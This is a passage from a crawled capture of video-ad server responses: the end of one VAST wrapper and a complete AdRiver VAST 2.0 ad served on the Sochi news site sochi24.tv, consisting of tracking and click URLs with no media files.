event="skip"><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=skip&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]]]></Tracking></TrackingEvents><VideoClicks><ClickTracking><![CDATA[https://api.widdimo.tech/statistics/v1/vast/event?vastId=d406e0da-b728-4901-b915-9bb793f3453d&type=videoClickTracking&time1=[ADPLAYHEAD]&time2=[MEDIAPLAYHEAD]&time3=[CONTENTPLAYHEAD]&clickId=6f983b3e-b9d7-472f-8165-b6bc7e57bd0f]]></ClickTracking></VideoClicks></Linear></Creative></Creatives><Extensions><IsOwn/></Extensions></Wrapper></Ad></VAST>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768813183584&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7413
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DNDVZPAT_5erSG6tlfQ0bu9H2_AenbWxrKWh5hUwL7KzZEHK34u9w9FSS-TfWHecjvCpoAdNsVn5cvwPbww&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fuverena%2dv%2dmatrasah%2dkurortnica%2drasskazala%2dpochemu%2dpoedet%2dv%2dlazarevskoe%2di%2dv%2d20%2dj%2draz%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
